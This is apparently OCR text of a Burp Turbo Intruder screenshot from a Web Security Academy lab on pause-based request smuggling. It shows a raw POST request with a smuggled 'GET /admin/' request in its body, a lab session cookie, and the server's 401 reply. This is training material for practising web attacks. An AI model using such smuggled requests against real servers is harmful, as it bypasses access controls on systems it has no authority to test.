 Turbo Intruder - 0a4f002704200a5181a5203b00ce0075.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection...
0 302 33 112 61879920 61895308 1 1
1 401 1482 2768 286219 62211574 2 1
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0a4f002704200a5181a5203b00ce0075.web-security-academy.net
3 Cookie: session=7Ht2lEMbg5nU2eOoR9yfwONl44N24xHq
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 30
6 Connection: keep-alive
7
8 GET /admin/ HTTP/1.1
9 test:foo
Search... 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache/2.4.52
5 Keep-Alive: timeout=120
6 Content-Length: 2600
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Server-side pause-based request smuggling
Search... 0 highlights